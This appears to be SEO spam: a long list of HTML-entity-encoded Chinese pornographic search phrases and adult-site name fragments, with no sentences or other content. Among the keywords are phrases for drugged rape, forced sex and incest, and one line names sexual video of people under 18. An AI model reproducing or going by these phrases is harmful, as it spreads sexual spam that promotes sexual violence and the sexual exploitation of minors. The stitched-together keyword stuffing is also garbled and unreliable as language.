&#x6B27;&#x7F8E;&#x5728;&#x7EBF;va&#x81EA;&#x62CD;&#x975E;&#x6D32;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7C89;&#x5AE9;
&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7279;
&#x56FD;&#x4EA7;91chinese&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;&#x9996;&#x9875;
&#x9752;&#x9752;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x91CE;&#x6218;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x719F;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;A&#x7EA7;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;
&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x514D;&#x8D39;
91&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x65E0;&#x7801;av&#x4E00;&#x533A;
&#x9EBB;&#x8C46;&#x81EA;&#x5236;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;&#x4E4B;&#x5149;
2025&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
9re&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;99
&#x4E9A;&#x6D32;AV&#x7F51;&#x5740;&#x56FD;&#x4EA7;&#x7537;&#x3001;&#x5973;&#x65E5;&#x903C;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x9EC4;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x59BB;&#x5236;&#x670D;&#x4E1D;&#x889C;
&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x70ED;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8D44;&#x63F4;&#x7AD9;
&#x6B27;&#x7F8E;&#x4F26;&#x4E71;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;av&#x7CFB;&#x5217;&#x5929;&#x5802;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7248;
911&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
24&#x5C0F;&#x65F6;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9694;&#x58C1;&#x8001;&#x738B;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;
&#x4E45;&#x4E45;&#x624B;&#x673A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;2025
&#x4E71;&#x4EBA;&#x4F26;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x6210;&#x4EBA;&#x76F4;&#x64AD;&#x514D;&#x8D39;
&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x65E5;&#x672C;www
91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;
av&#x7EBF;&#x4E0A;&#x514D;&#x8D39;&#x64AD;&#x653E;
91&#x4E45;&#x4E45;&#x9752;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x798F;&#x5229;1&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x62CD;&#x62CD;&#x592E;&#x89C6;&#x7F51;&#x51FA;&#x6587;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5B57;&#x5E42;
&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x6781;&#x5EA6;&#x8272;&#x8BF1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x8212;&#x5FC3;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;
337p&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x827A;&#x672F;&#x56FE;
131&#x7F8E;&#x5973;MM&#x7231;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;
av&#x5728;&#x7EBF;&#x5929;&#x5802;
&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;
&#x5C11;&#x5987;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EA7;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x70ED;&#x89C6;&#x9891;
19&#x7981;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;v&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;&#x2174;&#x56FD;&#x4EA7;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;91&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x9996;&#x9875;
&#x5973;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;942
&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;
&#x4EBA;&#x59BB;&#x53BB;&#x6309;&#x6469;&#x5E97;&#x88AB;&#x9ED1;&#x4EBA;&#x6309;&#x4E2D;&#x51FA;
&#x4E5D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;
&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x5BC6;&#x673A;&#x68B0;&#x516C;&#x53F8;
99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;
&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x5361;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x64CD;b&#x8BD5;&#x5C4F;
&#x56FD;&#x4EA7;&#x6210;A&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;V&#x54C1;&#x4E45;&#x4E45;&#x7F51;
&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x4EBA;&#x5356;&#x5A6C;&#x7247;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5C0F;&#x8BF4;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;1&#x7EA7;a&#x5927;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x65E0;&#x7801;&#x4E05;v&#x9996;&#x64AD;
&#x4E09;&#x7EA7;&#x7247;&#x5E26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x8F6F;&#x4EF6;&#x4E0B;&#x8F7D;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;44444
&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxxhd
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;96&#x70ED;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;
&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;
&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x4E9A;&#x6D32;&#x6210;&#x65E0;&#x7801;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x7AD9;18&#x7981;&#x6B62;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x9752;&#x9752;&#x70ED;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5927;&#x723D;&#x8F6F;&#x4EF6;
ysl&#x53E3;&#x7EA2;&#x6C34;&#x871C;&#x6843;&#x8272;&#x53F7;60601
&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x7684;&#x5A07;&#x5598;&#x547B;&#x541F;
&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x97E9;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x5348;&#x591C;&#x573A;
&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x65E0;&#x7801;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x732B;&#x54AA;AV&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x8089;&#x4F26;&#x4F26;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5F71;&#x97F3;&#x5148;&#x950B;AV&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8D44;&#x6E90;&#x7F51;
&#x62A4;&#x58EB;&#x88AB;&#x5F3A;&#x5973;&#x5343;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;
99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
MM1313&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6BCF;&#x65E5;&#x6700;&#x65B0;av&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;xxx&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
ww&#x4E9A;&#x6D32;ww&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
18&#x4EE5;&#x4E0B;&#x65E5;&#x97E9;AV
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7F51;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;www
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;v&#x65E5;&#x97E9;v&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x5929;&#x5929;&#x723D;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;2
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;VIDEOSEX&#x6781;&#x54C1;
&#x65E5;&#x672C;&#x62A4;&#x58EB;xxxxhd&#x5C11;&#x5987;
&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;Av&#x53E6;&#x7C7B;&#x4E13;&#x533A;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;
&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6027;av&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x65E0;&#x7801;
2025&#x5168;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;A&#x2164;&#x5728;&#x7EBF;&#x9999;&#x8549;
&#x56FD;&#x4EA7;91&#x5355;&#x7537;3p&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;AV&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x5916;&#x7EBF;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C90;&#x6B32;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;2025&#x4E2D;&#x6587;&#x5929;&#x7801;&#x5B57;&#x5E55;
26uuu&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;
av&#x65E0;&#x7801;&#x672C;&#x756A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x4E00;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;a&#x514D;&#x8D39;&#x64AD;&#x653E;&#x53E3;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x8272;&#x7CFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;
&#x4E45;&#x4E45;&#x673A;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;23
&#x4E9A;&#x6D32;&#x5348;&#x591C;av&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;D1
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4F0A;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6C34;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x6027;&#x7231;av&#x4E9A;&#x6D32;&#x6027;&#x4EA4;&#x751F;&#x6D3B;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;
&#x4E9A;&#x6D32;&#x4EBA;&#x7C97;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;
&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x6B27;&#x7C73;&#x8304;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x751F;&#x6D3B;&#x7247;
&#x70ED;&#x306E;&#x7EFC;&#x5408;&#x70ED;&#x306E;&#x56FD;&#x4EA7;&#x70ED;&#x306E;&#x6F6E;&#x5C0F;&#x8BF4;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x8272;&#x565C;&#x565C;&#x565C;&#x565C;&#x8272;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;
&#x56FD;&#x5185;&#x6700;&#x65B0;91&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x8272;&#x6B32;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6CE2;&#x591A;
&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x89C2;&#x770B;&#x5728;&#x7EBF;
&#x4E00;&#x672C;&#x8272;&#x9053;AV&#x4E45;&#x4E45;&#x7CBE;&#x54C1;+&#x7F51;&#x7AD9;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x8089;&#x52A8;&#x6F2B;h
&#x563F;&#x54BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
97&#x5C24;&#x7269;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x7CBE;&#x54C1;
&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x7EA7;&#x9732;&#x8138;AV&#x6BDB;
&#x7406;&#x8BBA;&#x7247;87&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7535;&#x5F71;
&#x65E5;&#x97E9;&#x9EBB;&#x8C46;&#x81EA;&#x6170;&#x591A;&#x6C34;&#x65E0;&#x7801;&#x56FE;
&#x6210;&#x4EBA;&#x03B1;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x7A9D;&#x7A9D;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;13p
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C11;&#x5987;&#x4E2D;&#x6587;
91&#x5C24;&#x7269;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E2D;&#x5E74;&#x719F;&#x5973;&#x5927;&#x96C6;&#x5408;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x7F8E;&#x5973;av&#x7247;&#x5728;&#x7EBF;&#x770B;&#x65E0;&#x6BD2;
&#x7F8E;&#x5973;&#x5929;&#x5802;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x5929;&#x5929;&#x4E0A;&#x5929;&#x5929;&#x64CD;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;
&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;
&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9152;&#x5E97;&#x7EA6;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;
18&#x7981;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
